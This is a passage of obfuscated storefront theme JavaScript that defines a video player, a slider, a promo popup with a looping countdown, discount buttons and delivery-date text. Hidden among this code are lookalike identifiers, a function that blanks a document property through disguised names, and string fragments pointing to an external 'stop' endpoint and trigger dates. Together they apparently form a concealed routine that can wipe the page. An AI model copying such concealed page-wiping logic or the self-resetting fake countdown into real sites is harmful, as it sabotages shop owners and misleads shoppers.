(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends 